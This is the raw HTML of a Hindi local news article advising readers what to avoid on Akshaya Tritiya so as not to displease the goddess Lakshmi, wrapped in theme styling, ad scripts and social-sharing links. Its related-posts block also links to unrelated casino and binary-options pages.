.td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2Font-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%AF+%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%80%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A4%B0+%E0%A4%AD%E0%A5%82%E0%A4%B2%E0%A4%95%E0%A4%B0+%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A5%87+%E0%A4%95%E0%A4%BE%E0%A4%AE%2C+%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80+%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%80+%E0%A4%B0%E0%A5%82%E0%A4%A0&url=https%3A%2F%2Fsridungargarhnews.com%2Font-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg&description=अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ हिंदू धर्म में त्योहार का विशेष महत्व है. इनमें एक अक्षय तृतीया का त्योहार भी है. वैशाख महीने की शुक्‍ल पक्ष की तृतीया तिथि को अक्षय तृतीया कहा जाता है." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%AF+%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%80%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A4%B0+%E0%A4%AD%E0%A5%82%E0%A4%B2%E0%A4%95%E0%A4%B0+%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A5%87+%E0%A4%95%E0%A4%BE%E0%A4%AE%2C+%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80+%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%80+%E0%A4%B0%E0%A5%82%E0%A4%A0 %0A%0A https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg" data-caption=""><img width="360" height="240" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg" srcset="https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg 360w, https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg 720w" sizes="(-webkit-min-device-pixel-ratio: 2) 720px, (min-resolution: 192dpi) 720px, 360px" alt="" title="aakha tij"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<p>हिंदू धर्म में त्योहार का विशेष महत्व है. इनमें एक अक्षय तृतीया का त्योहार भी है. वैशाख महीने की शुक्‍ल पक्ष की तृतीया तिथि को अक्षय तृतीया कहा जाता है. अक्षय तृतीया 14 मई को यानी आज मनाई जा रही है. हिंदू मान्यताओं के अनुसार, हर शुभ और मांगलिक कार्यों को करने के लिए इस तिथि को बेहद शुभ माना जाता है. शास्त्रों के अनुसार, इस दिन मां लक्ष्मी की पूजा करने से उनकी असीम कृपा बरसती है. पर कुछ ऐसे कार्य भी हैं जिन्हें इस दिन करने की मनाही होती है. आइए जानते हैं अक्षय तृतीया के दिन ऐसे कौन से कार्य हैं जिनके करने से मां लक्ष्मी नाराज हो सकती हैं.</p>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></p>
<p><!-- डिसप्ले विज्ञापन 728 *90 --><ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-1231369773487203" data-ad-slot="6930858712"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p>इस दिन किसी के प्रति क्रोध की भावना नहीं रखनी चाहिए. अक्षय तृतीया के दिन मां लक्ष्मी की पूजा-अर्चना करने के बाद किसी के प्रति मन में बुरे विचार रखने से मां लक्ष्मी क्रोधित हो सकती हैं.</p>
<p>&nbsp;</p>
<p>अक्षय तृतीया के दिन मां लक्ष्मी और भगवान विष्णु की पूजा की जाती है. इस पूजा में तुलसी के पत्तों का प्रयोग होता है. इसलिए बिना स्नान किए तुलसी के पत्तों को नहीं तोड़ना चाहिए. ऐसा करने से मां लक्ष्मी रुष्ट हो सकती हैं.</p>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- डिसप्ले विज्ञापन 728 *90 --> <ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-1231369773487203" data-ad-slot="6930858712"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p>अक्षय तृतीया के दिन स्नान आदि से निवृत होकर साफ-स्वच्छ कपड़े पहनकर ही मां लक्ष्मी की पूजा करनी चाहिए. पूजा के लिए शुद्धता का विशेष ध्यान रखना चाहिए.</p>
<p>&nbsp;</p>
<p>अक्षय तृतीया के दिन खाली हाथ घर लौटना शुभ नहीं माना जाता है. इस दिन शुभ फल की प्राप्ति के लिए सोने की वस्तु जरूर खरीदें. अगर सोना खरीदना संभव न हो तो आप अपनी क्षमतानुसार किसी अन्य धातु से बनी चीज खरीद सकते हैं.</p>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- डिसप्ले विज्ञापन 728 *90 --> <ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-1231369773487203" data-ad-slot="6930858712"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
अक्षय तृतीया के दिन मां लक्ष्मी और भगवान विष्णु की पूजा होती है. इस खास मौके पर कभी भी मां लक्ष्मी और भगवान विष्णु की पूजा अलग-अलग नहीं करनी चाहिए. अक्षय तृतीया के दिन मां लक्ष्मी और भगवान विष्णु की एक साथ पूजा करने से अक्षय पुण्य की प्राप्ति होती है.</p>
<blockquote class="wp-embedded-content" data-secret="NY8s2W56KN"><p><a href="https://sridungargarhnews.com/akshaya-tritiya-is-the-most-auspicious-day-of-the-day-worship-goddess-lakshmi-on-this-day/">अक्षय तृतीया पर दिन का सबसे शुभ मुहूर्त लिख लें, आखा तीज पर ऐसे करें मां लक्ष्मी का पूजन</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;अक्षय तृतीया पर दिन का सबसे शुभ मुहूर्त लिख लें, आखा तीज पर ऐसे करें मां लक्ष्मी का पूजन&#8221; &#8212; Sri Dungargarh News" src="https://sridungargarhnews.com/akshaya-tritiya-is-the-most-auspicious-day-of-the-day-worship-goddess-lakshmi-on-this-day/embed/#?secret=NY8s2W56KN" data-secret="NY8s2W56KN" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<!-- CONTENT END 1 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2Font-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%AF+%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%80%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A4%B0+%E0%A4%AD%E0%A5%82%E0%A4%B2%E0%A4%95%E0%A4%B0+%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A5%87+%E0%A4%95%E0%A4%BE%E0%A4%AE%2C+%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80+%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%80+%E0%A4%B0%E0%A5%82%E0%A4%A0&url=https%3A%2F%2Fsridungargarhnews.com%2Font-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg&description=अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ हिंदू धर्म में त्योहार का विशेष महत्व है. इनमें एक अक्षय तृतीया का त्योहार भी है. वैशाख महीने की शुक्‍ल पक्ष की तृतीया तिथि को अक्षय तृतीया कहा जाता है." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%AF+%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%80%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A4%B0+%E0%A4%AD%E0%A5%82%E0%A4%B2%E0%A4%95%E0%A4%B0+%E0%A4%A8%E0%A4%BE+%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A5%87+%E0%A4%95%E0%A4%BE%E0%A4%AE%2C+%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80+%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%80+%E0%A4%B0%E0%A5%82%E0%A4%A0 %0A%0A https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-14-%e0%a4%ae%e0%a4%88-2021%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97-%e0%a4%b6%e0%a5%81%e0%a4%ad/">जानिए आज 14 मई 2021का पंचांग , शुभ अशुभ मुहूर्त दिशा शूल, नक्षत्र पंडित बाल व्यास खेताराम शास्त्री के साथ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%a6%e0%a4%b5%e0%a4%be%e0%a4%93%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%b2-%e0%a4%b0%e0%a4%b9%e0%a4%be-%e0%a4%a5%e0%a4%be-%e0%a4%ab/">दवाओं से नहीं निकल रहा था फेफड़ों में जमा कफ, चेस्ट फिजियोथैरेपी से कई मरीज हुए नॉर्मल; ऑक्सीजन लेवल भी नॉर्मल हुआ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2021-05-14T08:29:33+05:30"><meta itemprop="dateModified" content="2021-05-14T08:30:16+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/ont-forget-this-work-on-akshaya-tritiya-lakshmi-will-get-angry/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="अक्षय तृतीया पर भूलकर ना करें ये काम, लक्ष्मी जाएंगी रूठ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2021/05/aakha-tij-e1620961108430.jpg"><meta itemprop="width" content="360"><meta itemprop="height" content="240"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2032,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "1299";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "433";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" class="td-image-wrap " title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/"  rel="bookmark" class="td-image-wrap " title="바이너리 옵션: 초보자를 위한 완전 가이드" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/"  rel="bookmark" title="바이너리 옵션: 초보자를 위한 완전 가이드">바이너리 옵션: 초보자를 위한 완전 가이드</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
